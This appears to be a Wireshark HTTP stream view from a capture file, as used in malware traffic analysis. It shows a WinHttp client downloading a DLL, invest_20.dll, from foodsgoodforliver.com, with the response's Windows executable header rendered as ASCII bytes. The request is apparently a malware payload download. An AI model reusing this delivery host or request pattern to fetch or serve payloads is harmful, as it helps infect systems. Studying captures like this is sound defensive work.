 Wireshark · Follow HTTP Stream (tcp.stream eq 2) · MelkorPlan5.pcap
GET /invest_20.dll HTTP/1.1
Connection: Keep-ive
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Host: foodsgoodforliver.com
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 01 Apr 2020 21:02:49 GMT
Content-Type: application/octet-stream
Content-Length: 463872
Last-Modified: Wed, 01 Apr 2020 16:29:16 GMT
Connection: keep-alive
ETag: "5e84c15c-71400"
Accept-Ranges: bytes
MZ......................@.............................................  .!..L.!This
program cannot be run in DOS mode.
$......./SQ$k2?wk2?wk2?w...wb2?w...w.2?w...ws2?w.i<vy2?w.i:vw2?w.i;v{2?wbJ.wf2?wk2>w
.2?w.i6vj2?w.i.wj2?w.i=vj2?wRichk2?w........................PE..L...C..^...........!
..............................@.......................................@.............
.....................K.................................. ...p4..T...................
.........4..@............................................text.......................
........ ..`.rdata...D.......F..................@..@.data........`.......J..........
....@....gfids..............................@..@.rsrc...............................
@..@.reloc.. ...........................@..B........................................
....................................................................................
....................................................................................
................................................................U...M.VW.}...u..O .E
..G0.E..G4.G.PWh#.@.Q../.........t
~.............O....PQj.W.      ......_..^].U...u..E..u..u..p..p.../.......~....
....].U..V.u..v..v.../...f...f..YY^].U...E.3.V.x.C...t......J...B..u.+..M..B..a...a.
..1.A.^].U...E.VW3..|.C.....t......J.f.....f;.u.+....M...U.....y..y._.1.A.^].U...E(.
.tj.M..U.S.].W.} ...t*...u(..t....A..........M..H..M..H..X..x.... ..M.V.p0..t..p4.u$
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (464 kB) Show as ASCII No delta times Stream 2
Find: Case sensitive Find Next
Help Filter Out This Stream Print Save as... Back Close